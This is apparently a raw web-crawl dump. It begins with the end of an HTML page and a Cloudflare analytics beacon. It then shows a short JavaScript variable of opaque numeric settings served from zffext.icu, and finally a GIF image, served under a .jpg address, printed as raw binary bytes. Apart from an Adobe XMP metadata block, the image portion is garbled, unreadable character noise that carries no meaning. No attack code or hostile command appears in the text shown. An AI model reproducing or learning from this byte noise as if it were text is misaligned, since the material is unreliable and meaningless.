</script><div class="hide"></div><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"00a3b87983bd4d9c82f3f562dfa7fc13","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://zffext.icu/real?17689967038684576
body_size: 227
content:
var data4576 = '{"k1":"0","k2":"0","k3":"5","k4":"","k5":"","k6":"25,15","k7":"","k8":"","k9":"2","k10":1768996706,"k21":"0,","k22":"25,10,0_1000","k23":"","m1":"100","m2":"no","m3":"100","i1":"16","i2":"3","i3":"5000","i4":"1600","i5":"3","i11":"1","i12":false,"i13":false,"r1":"0","r2":"0","r3":"25","r21":"20,0_1000","r4":"","r5":"","r6":"25,13","r22":"25,13,0_1000","r7":"","r8":"","r9":"3_7","r23":"2_5,0_1000"}';

--- FILE ---
content_type: text/html
request_url: https://zffext.icu/8700881604283.jpg?496371467465634310530699010923315410811148429621768996703868
body_size: 191647
content:
GIF89a�� �m ڸ��ʸ���������iLN˚����H-4-&ۻ���tvE3�zg���XCL�jnR8C������Υ��ƺ�XD����� �ٻ�խ�oTd���ܷ��cK�u�������ͪ��q[��㸕�˫�tgq� '���֭ ֭��R)�Zf������ʛ�͸�罨�XM�� SB<�����|ε���|���緜Υ�YP]�pv׬����kR ��粞�u`Z���sp���׼�����TB ת�9-8�Vaε��i @DJ[ap��Tֵ������ѻ�����v�����?3 Ƶ�����ƥ�AE�Ǣ���������������������,O0'���   ���                                                      !�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 5.6-c148 79.164036, 2019/08/13-01:06:57        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:877c9a71-4886-ec42-8efa-5f90f4676bcf" xmpMM:DocumentID="xmp.did:74EA60E0BC7511EB8F7091B05ED36B98" xmpMM:InstanceID="xmp.iid:74EA60DFBC7511EB8F7091B05ED36B98" xmp:CreatorTool="Adobe Photoshop 21.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:833598ed-90d9-c44e-ab2c-4d9e8cba3902" stRef:documentID="adobe:docid:photoshop:ecff5612-48c3-424c-b2c3-7b650e427510"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !� m ,    ��  ��H�������H���������"����"������
: �.�E.�.�����E��.��.�7,
3Ԛי_�_3���T� ����kk����*��A3
X`�&��"&TcCC�6DT��؇$,Ѓ�&ś@��ɓ(M�\9��5�  �@��| �&�ϟ>�a#��:	B@��P�J�J�AT�Vdmǵ�ׯ`�vU�%J�(|�]�m�&p���=�$Z���݋��-p�M�X,$@�Xpc��/h�J�+�8o��Bd˖94h�@ƅ!0n��� ��l���-Ң�RF������-� ��D)gt��r�ذ��t����R�0Њ	Y.
����^_������Ŏ�7�Ђ�8>�`��T�l�M8��P�����x@DSO�S�>����I1PQ����CID���)T��9f   SH"�$� '��$��4�L2yPS7A�SO@UQEA@��;T��<Xi%e�TNi%VUf9��XU�V���k�9��\��f;J$�VZ>�Vn�5W�! Z��_Ep�Pzƥ'	�XF�h��c7H�1
�+�ݠ�fD� C���/���[M��SkQ��BC��D<pW�뮼����;�$ωҜqŎb�t�|�,%�D�E* p׀w$�_-j �����1��51Ä'(E춇�F+�`N�P3���`���N;T��S�0�>N�t@Xz�K��CHJD"EĤ��) �#3�D#r+و�K��(SM )�$Y�OB!Y��O:�TVTMtUVJ���*�����A=�a���m�UD�>�jC�Ε'\Q�F��{)t(`z
U�a�^�f������!�}����&x�/p�7؀��>�%[V8 �G������g�#�,z�,BIs�<�IK���!�|"����[�\{�.E�-y~V����ҷ.�K.̷��.h�ӊ�����{`� </��4N�0>
�XLD�B�bD]�d���Q�J��3I��'���h$0�tv�2�Lf��nv$�}�N
B %�]�X� �����JNԤ&� l�RH��"�T�Pi!L^�r���	z�]�,pW8�1��٣�7p�[��@�bq��@�j��P�B��i8�P��(�j(�
�P%p�p˱�3,Dt�(ݰ�E,hi�����bg�@r#� �P�m��w�a"�]�B�`W����(� �EiB��`�#]`���}m�{����@�L B4*��a#y� �HB�""��I�XBP/�����)� OV���.�l��h�
�,H:!���`r"� <c�R ����"�ʖF%���+��Π��\�U[ <��qqr�D|W(C	f���F��Tt#v��,Э�q  =�x�OI�IC�@�Մ4�ƥm�"'+ZEA
8HBw�S��s�2��9G�nu�[�&f׺�U"�ݠV�c�AA2����B��ry� ^���|G�Z哟d���BČLA 6����~�5�
�e-7]:l%� �B�]�!�3���W�w�u�k�!̰��:�$�O-���e��f7!H��L�H�$�3�3zPK��g��Q�*}i )���v�݂ELb�i[��5���\�J��!�<��e� �v�;�� �^T�
7@Aa@����pZ��P�ֈ���B�*g�*d�� �ܱ0:G��s�ȣ"����NY�3��K"�T��� �j�7��݂M�jVI�K=_} �"�8��"�^+Js�*��%��X bփU������=�
�A䣇_+1���]��b�؉�'?� X�L�����_�9�kBG3�7m��D�8KD�"`p)N��<�&�(�yJH	�1I-���m��b�>(Z���6O5h`lQֆ��[�][qq"�8j�ۭ�����.���	p@E"Xq@P�h`Д��� �}�k���W	@�Z��P�B���	��	>�dږ`p�z����:��, z��cXu���X9m�D�g/�S��m�I$��şTqZ���v��= ��D��L�B�°�'��)�<�,
 ϣ��!�*3 ~��Ȣ3�hԋZ1q�3C�K��Z��B�f҆�!F��P"(%�u�U:���3i�풕�����+��
� ���V����l��0Q����׽E���oC�e0�j�i�Am`^� &ܭs*^7�;(@G닧�VIag���\�ڐ犵Q�k[ێ����E�`O��:�"ER/��sl��K����5NF��o��PP\7VIJy�u��XE�/�ho�R��Ud�A|��!�@�<�&D�[?*+V�2\�����O��MZ2��|:,S��: 3�D�5�sPrV�����k'$[�6OPB�t`R&��t_�B�b@�U'��<*�\sF���uv� ��}~�qD3�v�]�� ��8�QG�)0�,�2�E"�k@ ��6ld3�t���f��`�:����`ɒy�da���	�w	΢
@34�;ʣ'�"D�!E3(�G{�6_a'x�i�JC�U
�'_U �AD8���2-�/�� �
3!6�$  A�C�]��1U~�.DP=#g~�D2*�	
�k�M��?��	��#�M<�]�%A@Q?�GJ�3K�$2B�8
�g	�ZK�[�O�\��ЈU 6q�'Ye'aF�fPj D-��<��q�w�mGG��� ^��Rh8�8ak�4�%~�k /�kH6c��h W�5;�FR���pG|�'q,�!:�1T�w	L5
� �Vn��a�&wxr(c�o�4�4�I�D��b1�5�c��U�b� �cO@� ��=23
0�$A�@�!���q��G|P=+g��p>C ^���cZY��'2�$Z��2�j$`Z9Wt�;��D �44Fc%J�Ǹ4TROM'uO�*ug�&`����D�hC�&Xc�V�0D(�]�j`8�8aDo���-� ���1�c�փ AC 2��Bx+)S��b� �� 8���Q(mt4:�EGZ�,C�`]�	�CHׄM���A �)i_�֒6�'��2�\�I�&o:��i��Z�'��`|?�/����B3�?3;`}����}T��=���K�K�  6�]0���e ��� =R�e�)$���5�B��(�D'B�%O[�gX[�a�t4�h����f�FP/�Up���e_�	��JhXyA`�)���jD����je�v��v�e1���8908?�%�kS�b��u�S+8��y@U���G�V	͙,�ב]& ��_ `��`�@(E�%j��I�)'�Ri2�n6���G����U2VV��'ѳ Q=2�䐔:�0�A���'�ʉ�s�! �Y�Wf2�@� ;������`��M�$��]���%xƔvv�A0��N!Āɘ� d�ϸhPG��6���tk� G`vR1����*�u�#�ڒ���-�4`j���E+��A`?p5QG9���6�k%p7�q�*�v�7p��UPuc�h��7meVfxd����	F�	���M3�;`P��U_c��P�-��1٣��bb�o�{�yP�$<�\�cJ=0�3���c�0��W�
t�D�����jLD�X�L�;�#O���@��=��H=�8���#��l)��Q3�5�A�É��A넀z��F��ʈ����h��8��X�X��?Z�r�R��n�Z��Q�Raj�����[�3�pw��1��yk^� �3*����xNhhpFk07�Gpd���V�����eMy������ɕ��#�ى�@��7T(�Vof%(]Si]é��{8)��j��Jb��b�D�$�V=`�h��|�$��3 �!<1��7�D� r�m]V~��Y�'�,� �Jt)��]+)G�s��fϺH����XI�N�:�����t�Zq4YB%M3���x�����v�&vau�&����I&��qz������-w7�6=��������AX ~��+���[� J��W�l>�S��;u�[y��`���2�y�T�P�_�۱Qf��n�r��D����u��Կ j��8�
c�b |��V�i��8�|rpˇ��AK�2h�f�A�m��"��;���Y�{�}��8Q����H�jɖ��p)�o븏��*!D�IO8[^bB���R'��u�h���C�V�i�\+�
��u^,���u�-���7�j&�M��R�
F����]:.��H 7���S��>�8�_ZЛU '��x��S�|�Ux�&T�וŒ�{���6�����=�i@_6Ē�	'r��zvMb�ĩ.�i�foCj�=��X�L����3��2�93�������";���[�/a�$�0_�,:Z	�*�"Y��,Z��}��A�Xui�BL[El�~�������V���6����t�<+�v!�@*w�Ӻ�a� (y���ۥ�#��kL��я2�Z�v," _M���_$�ctjʛV�D�7�T���T�/ky*�21{�Y�,��ٰ#^�:��������6#P9��Z-˝��U�N��-�.����P��P���D�3I�̙(u�������,Ț�p��7r
.�M����=ֵ4W�5��ײQ�:�2Ve�zx�ٚ[.����%bB���3J��܌������u:� x�i���]�M�V�W�����r-���;���Ѡ)�,h &P�ݥ%*"0�2@7@$[L6(�l�)+��rbR�JP��}&�I�	6����ޢ��׀/�ɟ��0_��B�ɵ���5�8�z{4�{��ߵ��{*��EZf��ޤJ� �� �! ;����rֶr����Zv��c�9j�-����"�I�]�	�� 5�fxܸJ7.Z��M9��=��E��t	v�$M��R"4�tH�Z��1*��܌�|������d�>P�@��P�԰��C�3Eh�-?�[���]����t>�J��mE����K?H %@ " &`ݯ�Ҧ�3uF�,Vpx�_�������um����G����2��?���*y����;vV�c�[�7	{4����o�voh�\z�}b<((���,���q:f�rM�8���D�#Cm�/���v�Q�=@��"� f��M3��j����@8.���MϺ�B$:7�D�v�3�}BGO�t^1�4K\�o��z���Od�ڀ!�o�0�A�ib>�^$b�0D����x�ͭ�o��;��-�����}k;��Xݽ�2 ��B����	I[���FD/`.�,�T%������H4`�	��i���M	MM����j����6��6��������6�����������E�.�LT���kk$86jji����ߴ��D 3���������D�P�@� v
f옑�
�k@�b��P�����<B���������s-��Xaǎ �0`���@����'ѢC{���AӦL�FC���5V�b��U�V�U�Z=sƊ��,5�E�F�4	V:J��R*�09J�����]ĸ@����Ġ0"G��G,�\p ��/ǈ̂ 
H� B�i�>�d)���(�j��Uv�������N���zȑP�� z�Ӄ�������{ǽ�'�<�����"5¤�}���R���"����Oj-R�����g	&��P 1��1�-C�3�DC������8,��9�XS���S�=,B� %esM6�F@t��B��=��E5@� =l��CA�d�@�YP�J,��9�@0S;�D�@@Rg�SPG!�RL��QK�9UVw���U^�)�W`au�g��Q��U�|}Qs�\�,:�)�Zr( � @`d?�mc�=٩�1���B� ��Zi��C8+�z�4�CI\�U9P�(Q�h���F��r�M'�6�-=HH<م����|1$��i��H��1��"����)���'���_}��WJ*�H'��B�}j]�K*E0� 	��B#��`�n� ����P� (�]<��h�v3t  'Y`��E\������ )ѐD�p$�Kn�d�Ji CS��+m���KW+��LD(T����l��Qjʩ�Su��B�Y�m�W}��ќATm�C���C0ĵ+��2�Z>� C���?�l6�v����m��)0+��T�j�����Z"E�:��8����I����R˲��٣��.�<��6ow�|Q�x�n���+�{�u�$��+*�|�p+�N��,	���Z��� ���t�D��7�
শ����p�( ���Eh�v @��$0���.���=��ШT�#i"(d���$%"��٦T����K_�	�jՓ4�M(m����6�1nx�ʟ����md!�.p�(�E-�B_���H�q���^2!�.=�S�\?�*�)29�A��u��i��X +ИN�S�l ]���� @��(�
>�v�'�Y������9�"=��<�\\�@ ��At,�P��*���t����)dQ>��>��0�R?R�G@�0f2�Ӌ��A`�@Ąa���OH�4恬�!����X"ul E���="�@��8f�f�b"����JF��>����P� �Ԁ����.�L̈���ka㉙̖�6��'K��S��6�"��|W�"Ŕ�od��#�f	�4!
6\���/�T-�l�������r8��R)@P��s��T��{�#�B3+� %@� �4�.7�A��H���,�D��ɺZ2���V񨥭j}���<g�X@]�ɏy	0v/���E��ǯ\B�s5�I�Z���)�z���b�Դf4�n�Û4�a́�4@ h )�S�y� t�@*���d����k�r�[��x�ڎ4�@�涻��~(�#�x��%"tL_-P|D���' %���붓��+�
Y��D��&�T)
��0�.�o�O51��F �2�����%IըR����̫J��@��_�]Y���Y��	�L���J����AB�Z-Q�ux�)��N씫L��+�Q^8�pO��&z�>Ū��žD��X����{U�0#�18R!i�#%����N-p*#�z��@窠��d�z���5>`�5��.t�C���<� $��D �,�&%sӁ��)lg[Gݫ6��4*#��I�+7��Pe�}]���J	7�A&|A#P>��~���SH]#�3̘8����jU!�*��3@�*ivX@��$k%���$�&�`I�"������9.�Y�I}��y,>N���
  $�e�'�C���.y�`b�}����Ԓ�����
*N3~ZP�դ�F(�q��j"�x�`��0�W�o�\@@f۠���\a�cհ�/2$$� ��4��v��:�U�3�f��� �N/��&Ĵ��NEy�OF�ĸ���*���k_��
;��MsZ�Sb�c\���%�M�JTR*�*M`39�*鞪 :r��xdDX���14�j%����=�K���$��[!� �
߸�͏��cN���E���Qy� | SP�+�%��8�	|/(�/��/�м�D{�(A��&��(�@�.h�>7�ѹ�3�d5o�!ЃG���g|�� �� 2/^�$@Ba��$	�30i#�]�tuXgW�Z��u6�O8�%0&b�jf�Q��Qi#R�V_��v �da7��Dv���EuqS8UG l�"	t�	f~׀F�Fm�"*Ӷ]Qm�Cy�U���q��X(n�f"P �s8d%��z[ph�x�e I�$�W`c��o:\��{�#��W�1|��J_ h��)��=�|����Xvq�C~�!
�Z�S
s>rAZ�pt�U(�Z(3!�u��%tV?�p[�gz�{<�N��J� 4@u5P�P> ;��$"4�ӥ�Dc�$"W�%�� T�"Xv��&kCD$EW+hk{2�Bwtg7Pt{�&Vpn!T�)�r�{� [D3E�FSP9�'*�q� �P'�O����x����y�G^U+pV�;c�IP�1Fw0�o�RX��[��N��I�d<�F~5.�"��J:��p�G���|`�	��>�H�����e��.]�
��
��DZ�
� M�'Mi� #�T`!64�����gN�2��c /�%�E3�\$�f��t�E��N�?Vg$&a�l��P�0[kHj�Cfb��fv?�?�D'J�6,�D�F(�&�_�Ec`~�psE�c�V�X�PF��: C�Ƅ���������T���#����H  pV���'��r_2�;�6���g˱c��<���˳"Gp�����Z�`����)�A}�Ŕ�׈SL;�K�C>���8��	䔀QM���~Z���s��)���`�\}&�. 	� eV�r�x�h� `p�t�PXҢ����Xr@5�u_G6��^��&fs$RyC(�k�%���'p��X��sE��¦`�BxF���L�T�)��y��3ɏ1������m0�b��AP(vzfq��̉��I����Ӊ{���{�6�@v��<)��@��KW�>���B/��e$gq�4 ��
��
7)��Y�2>���U~��f�5���~ᤠ-� 
�2��3:p�s���G��62W�r"�2*�1X?��C��-j3{�ـ�`�Is� 8�q��_�Q�hvG�j��6H�bPI��w�t#�PS� ǆnk��Xm��]�����P&���i:Pxy�v#�q�'4	9n�C��f8ȩ	>��f;p�|*[�*�{�c�D���c�r��i-����@(Q�l�:���E}��	�TYR��Y#��E0�s�b87��
�t~��!)' O�~0�1G[�z[=�[	�� ���N:��1�DB�P'�1jiC`[Ȫ2�:��#Ģ'Q36#�:C3�F@>U�F'j�� X+`�C�&���r�6����݈_J �h�+����S�3�Q9:�T[���PM�9���20��@��ui1��zdb����n�V���3�;U��%kWg�)k�+�o�v<�A���tXx�d� 	}��X��z�������ؾE?�'��
��	� q����1�.P�?[g�'Q5'�Օd >�[ikf�?o��5K���)��ࢷ
��P5�)����3Ss5�JC%c2^��#�je�%h�'�jm��<�7s'�� ���r�E�k4����+��˺� B�*����O�{���Hpah8p��&�Wpb��,��II>pм�wP�{��.�2<�-��Qdk;�-�J�� ������x��>Q���q-1)�D��0U������Q��@r�`r�!�j ��2^k[ǰ
��fˊy�2���CR3�H�tjf 3�����0�,�&\�6�)7�t��薠gtgԭ�;;��@���h�6;���ɍix71%N�h1>�#M�t������ϵ��P�]�&��9P��B���P\�U�!�`����w;�x
��WW ��w���N�3�*K�����+YX4pXˇ����}��X+Y�DrGW���<�J�?���~����8}�Y��P}h��ʮ�~Z�6��\�,s��f���?�"�!͵A�0���s����j$���Hg%� ��2�HQ\C5���5D7,�i�QQ�=���5�@�g�0�`lW��� ��������4�yUl��!��ϥ�k
0+�A #��cH����00,6vPE��ѿ!E�ë-�g�I�x�"��[+�=�p5�}��]�=���(�ឍ�A���}~\�����-�ピH�L�ލ�~��A6TMg�I[�նzn�����.<��$�T��`#�����Pp��-�<��02�;^�O/�A���:��ݘ>Av�� ّ}�`�D[����0X Q�Sj�3�1��=ڤ}i10��X�  ��i��Z�i`
z�b)��MZQ �/��Ƚ'U LR����=1�7�Q(�h�aM��|���B�	� . �����c�qX��G瓥��?�
 ��}�YF)��H�w����YԐ�G�P�:��� 6��@ᶼg&��P���/du�AP��ZJh ��J�!� 3:��W���50�k�f�ح�jp2 �' �&4ٵ�'n�'J��P*xF�����-*G�9��^
5��9��䫍i����l� @ Z��\~��"��z}e`����c��!�kn�k��p��)��#��G.���/�����=���➢M�A���	2��Dk	��Z[F���H��8����P�0� ��)o�b+�*�{�2�?��5��[b�" 5�n�XW���[.A^^�u9bj8!�� >�&0���Sq�ގ��^,70?�G�����������^ʏ&�m�yO��
�yxT��m������vz&��Q@{(p�]7�z���f�Dy{O�u<�����܃��,���= 0�
Z��a���q�B}��O�3��PɍԠ�ɜ~��n�ۓE�1�: ���q��O��$(‫>�c�sWc��?��y"���� �$�����6ji��i�j��66E88DA���������ĉ*��**kkggb��������k�eXVEMM��6M���:������::���D��P8� ��R�AA�=|�F�P@Q�	"�n$`� A��٤�!� v�@3�J�(���0��C�ϟ@�
zhQhтF��@!��24���W�Vu:�їF<L�ġՃ4�>@� G�mK��H�.9q�=�� ��ή*�&B�TP���qIË# 0g���˗Kפq��v�D�L�r�Ө[Yx� �kT6\�:��%6  0�� f�N<��S�S��U�p����A�!���0@b���0��Ԁ��c�u�}zV`�±�p!����/���"�XL3�p�͂*87>18�[�u�8h 
9j���<D�="ʣ�&�a�C*����P�)Í��OQ~"@0�5Iq�08p�������P��PBNJ�1ԗ`�eRG�TԀ�p�\r[���V|�H�F`0`VigE�VHq��V]����^�eX`z��d�&��c�Fi��%*�*�I�hvE���fjϐ�ڪ��@�b�<��@o��VqU��r�,!�QG]!�m"L2م%�$�� �< 
�I$|J*�B�k���
�R��鲟� ����,3@2����Z㠗��+�(�Ӗ8�06� m>#��=��s��W\���4��4�P�@����c �Hqm4�hI�@D\$��)�Z�h�Ka=��$Qhfl��&;��� ��y�i�}(\�J�Gw�%�i>�M�&Y��QZb���z�J�ێ�5v��z�i���ꪬ���w�4 @x�[o���ݮ��!,r�N�\u�k�T�1���t�8&*�2&�Bp��z�J��!+}�1C��7���&� ����1�$ӯ���/��t��8��N96X���+�(�����%�ʣc�:`k	n#� ����=$S0я�� )"q��Fҙ�T��~�s3@@m&�֥�-��'Fˠ�Ҵ4��j��\Ԝ҈�4�Nz�_0S���D$.+ԑ:B����,i��ʢ��<nqcL�JR��-Sxk��̡�q�	�*U����g| �qr�����'7������gX���Ӫ3��t�Y��ć��:y\�<��V�DQ���Nw�Q-�<��]���g<9Oz��$���58�
zQ�3�4D�H�Fʇ��|(���P>;ZB������h
ď	X�@�I��
�ˊT  䀒v �PpKP������Q*DN��,6VgYCZƙI�}�et�]<B���0(�ۈ��2jH���D�]�S�z��hHCD]&/���Y���ظ�]�l��߈ �0#q��F5n�Wl|���٬p'<��#�ȃG@����l��r	 ��O!	����]��#�H�A��g�R���{���JI�y��D��Ȭ��VB�6�Hd0���(0�<����0�[����o*"�@D %^X����FQʔ�3tp�ٜ��$[n.�Z��A�"� ��.���A����$�gY
��Ajo����&�%�O�
h���1o�����S0 $�D�%n����VЕF���ɪ�� u�H!�P��&�;^�)WO���\f*.�Ї�!�H_���ȋ�y����א^�Ǚ�M�0� �E�RZ���>`�138F�d�<#��� ��F 
���.u��0iQ#� �2���n��aİ%�b��/3-v�b�w�۹f��ޜ�΃޴$�3���:��TF�g� j�Z�ƞ�!b>�	)2wJ��Ubcp��ܥ���m��;�0�(n*j��z�q���s/�7�r*��S�%,]X��nU0
��xl��.�>l��0U��p�
@Ƃu��i�x�`�T�p�Lk/y)XPBl05t����B, V������ǉP��}d���XWYi��5���
���@)�:�&��&���b����Pv���@��&�*�Ab�&d��Aɲ�I]`g:�-���/C�YB1ѝ>�ɢx�/K�1a6̣�IrĬ��ڻ[N2�7���Z�X�'�� ��▫`Q���n�q���=�`��zSԺR�F#zMm�"����/����閾4��^/�MmS� ?�����ӡ�t���u���mL�c�P`�`���I�֊j�0�Cd��BW��-8���������ZY|��ݰ�n���
�ކ��_��* ������϶�cj�z���cф��N��	�z�ل��Oq%T��2��{�HԲ�W^��91'�>�9f3�C�i��b�����B�Mb>��gh8�*L��v����Z��tU�B�es!�t��h&TB�4���i$� �dZ�8�v	��d�^|$S�Rz��	�_��v��v��� /D5IswTE�;p=��0��=9rl62�d>(r>��x�6^REQ#� ������1��Y/sn
s��a��W�W .�  5�3"0AA0��4�U{aBҰd����{o�Q��_@�� �B�0�|�7ec��ti�6[�[��}���(c�}��=�7*3�LEP�w~/�
��
z���8*Ϡ!��8ɕ�Ah��d�	�h��h� ,�wF!�,�GB�	���Q6U��Rv}D���^�0�3<��S#�'/� � w+Ȃ�$JpQ0��L��$>U�?�J�Ea$��(m���`? �#?�?� ����A dN�!薎Q��z�{��3��f���uw$5 �'ui:�H:�YZCNJ�5 �r�2bC[yQZsF}�7��7}�q�x}�"Di�<S.�n�'�O�g5w�sk`��򔮑-�eCQ��y����F�����`Q9�69��F����Du@�/�;Z�i8�-.������2.�D���UH�c_�V�M# �؍гe !r8P[l�6I���$�`W�J���� ?�y��J��l��x����y#`��2!lB�sVh4�{U� �� )��G��W&j�cE3=�`M�&M���-�*{�1Y^6�"�c�jfW���tO$Wf��Z�q[|R~�u�Z�[����Q ����Z��E&�	߁-�y��\�Ai�XBH,�:f`FЈ+Mh+��,�!ip2�wE��	�\.�-z���#s6�u� H�0��h��5�/��_*Șfk�!�t0�N��$��`��3J#ә��IZ���?�:�Qڤ�T2LHWZ:&�L	IF+��9 b0	�$)�&�!MT{&���@e�{͉M��	wYՉ�J�|a#Z4TGO��(i�f�5r�l����W7w����  �;d~吩Bd�1�BП�Y\�	Ѷi*9:�G�	�9 b9��ztAw��B���  	�"2l��
Y4�a�G|�;�j0�v���hb	2w5jw �"�D Pw�6��E�0qU�7^a<Ȥ�����p#>9#M��F� 5!��5���-�W?2��Eo�7"�P&@F ۆ�� �p�!��|�HƠ�4�6�r) g(�U��F����q5���)��)&�[f֓�\��b*R{���0��q|�Q0�ڔ��Y@�� �����1hх��:��9c� �� 9�ah"�]��Fϡ"$��j�K�뵗2ǌ�jpv��.��P��&������_��0�y!��7 ���[e�=�	&���A��8�8�#q�D0n�Lʄ.`�aj �V�y2��  ۦ�� =�4?�{��XB1=Hpww+; ۻ,��k�]" �*�Ԟ����a(pgީD����5�G��?Dps����|18��. �,L�O�
r6��e�	
@&� ���\i{+�׶�׫��t�= 9b�F��+��  	!:��C���i�
�v��A�rH�X<��.'���k� w{�� V �;I� S"�P�H��֢�,� N�$��N��V�4#L؄BW�Z8 �� �p#1B��Y`�@���1X۱pkh�X���e4˙{ՠ�+�����A5uC���a -�p5��оԾa��N<K[�G[�	�8tP�Q�����e�J98�b70�7 LS[�!�������@��cGW��FM�����������s;����h���:��
 ����s�CÅ��Yd��&H��Z?ܭm���T�F�4=v��P!�7�!xGj";���Ãv�����4��	�ů�ކ6W�R8y�( ˳�\ `��e\�J���{<�nJ  �"K&�K�:ZT꺜��ӌ�ȏŧnR@��p��p�R���Z�[���G}e�xZ�����VM[n�fSd*�,L&��&P˟����!rf�L��Ӻ�r��CGF�������
��z 0�3R+f��AGL��t�b��q>Y��A�ӊ;�2�C� ;�.���o��F,II� �/�t~L� ��g�z��j�=x�>�N����^��7��LX?�W ��ke\(L�|&`���"1�q����)�Ǹ���a�J!�K��!г�:���)dR�,vX�D����)~�|T�N�+�g���\�5��o37KD[W��n��Q���Z�a}��֟�C�$s�U[kk훑����%���y�%����ի�"F�
���Ni�G�%�`�d�h���;�rq�y9j��;��n��F�����k����jkcPIM~e (@�� ��>'�ڨ˺n�x�7۷����lE�eu���KVf�*"7P2�1���#p) hJ6����һp��,�d�����pӉ��ݽp�3K���6��2s��NU�=�qɓ�C���u�W��I�����Z~!�	�r.�d�����Yr��� �  "��#A'hݜ�j;h ~�c��k����A��]" $lG�*J3�v������z��m�ߢ�2��;���M�y�����G\��0`�1
�J �� ���x�M` �_.�O
�͝фa �S
�v\ b�AU`[�m7@m��ۄ�Flj:�kHn:A.-Mjx�,��l����9ͽ�����&_ ���C��BTe�M��r�'�iZl&��[^F��]f�1�;E����Z�� ��޿�rj�v���yYu�Ş�����>hd��!�z]���ԮȾL�#��d�!-Kj-��6S�^�{t�c'Q��h�j��v�\�J~Ϣ�ݔ�J�>P��*��� oaY�1���^��`��P�"��� ���� ����OЅ�VD�[�[ '`�p�"�yXW @o�����A_pc2�J�o����`�:��+����` �ʘ�=�SU��C�NԷ~��f+7��FO��6����66���.7&&1��� 8.��6�j�j���kk�$��  
3� �3��3��������ÿ ��L��ʴ�����������ii����������l�+P�A[��0,H�	�Hq�E�h�8��*1 C�I��ɓ!׀T���ǐ�4I@3A��ҡ��<����K��$>|�@�)'N�>}��ɏ�:b���`�(�A���p����b,<�%I�2b܈w�� FX(���	$�X��@�D"f�G˫�h�|f��bΔAY&��ӨM8ͱ5��'�ЃD�O�� h"уlҰn����z3*�c��D��7R��O�ByB�����ߓ�2�yDЧ/� bR��bl9�	�&�=�*EjTUk<�:�b@6����,�x� X�,��2�c�1�XHX�d�!4��  	6�T9���Q�4@B�G�O-�C����Op����>�$�X`)�C3<DF]�FSVّF/���%��F-��G41Mi4�PA!ĦP,�h��Pg�NM5UU|�p�o��09t�X ,P�0���, �` #$!�];X1�	L��_0P T �b�M�"� �c�e+a�fa��%J���ڰ���� *��Ql�1�@�}����q ��3\��t˥�
�D�H"��W"������� ���ȹ�4�B{'�;�$[�g� ���'�;����g�*�R�.���KbL���1��,r2��7Ʉ�r pKR�4|�/"u�R8�P-&ƌ��>�b=2iA@�,)P��OF4��)�ѯ\f�%fb��^�Re"���Lg&��+?��CESM�|�.��gUO�C:�"(�*ֈ@0��0ЊP"��1`�	2젹0�@��
@�L���2&٬�A�^��e�Zf�Z�D,��k�ɾ�0��`0�]n�L��G\~�C�$������#.����H#�ig]������no�tb���Cpy�������	���MJ1���B� �R&����� =�E��1�bT�B#�0(�j��S�̠���E'Z�
����Nu���l��4�B�� R4� K�E�&��U�"W�Ҕ���9$�	���aV,����\�R���fX`'pBH��V������^���d�@��9��qDB�&W)�l%s;��"e0��m�/��`KT �`V�r��P4x&3��L���Ē�FX��j|��}�:��ē3�&��_�խ����W8@����\��D!̃��}�����uf�k0������M�`C�~���R���fY��D3:��:P�Pf��}�!�`����
�p#���` �!%�9��Rh��9�@��ŉ��"�g2R"���$͢;�&+�+)�VOL)HFC�8D��Le@D#x�2������Eor�Ñ78���pT�G�xA���pP���X�ŁI��J&��P��.p�l� 0@�@�)�1F��zHc��.�
��!�JS���kY8�X` �R<�Ս��I�'4��d눃�+_k�$�c�M�<� z���@s^���5Õ�ƞ 	ی��n�?��-��N*��
s��=�#�!_T�CP�/�;�jȂ�(6����  �(���. feJ�X�3B4��=,jQ�(����� <j$��F�D,�N�\:��J��U��iz��(@�K� J��gT���X�Q�Ԏ����0Ot��J��p ���"���iq鰣
�U�J`�d�@�F ��i��S�c$��q2����Y��𕯽;ֲf�Z��6��,wN����z��et�u�qgFs���B�˶��nQ�{��`( \+[��'`�mqs
���	l�
�!\X0��!�:h��f���. ���n�l� = v' "`t`�0Qp_L^��@���Rl����Q���� !�A؁C��$�\@�A)�s� ǈ@2��
��F2���`p�ψ�J؁��a�@N�KkQ8,T��d�o1�� ����=�z�ϭt��5�j4 �a���P�8H�H �jU��� 3+bGx�^�k�rW�'?Y���P�� y��MO�c&�E���� wl���TK:ۃD�v�s4w� ���Σ.�-;�Nk����@��zl�S�@ߧ��5�Y�S@s&Zf�N%���eD��9��&w�'C�1T&R���z�*��	��B-n@����
�^�����o@x�$�@�%v�Kj%&�w�'AC�eS�N{�֦ED�q�� ���PP4��f
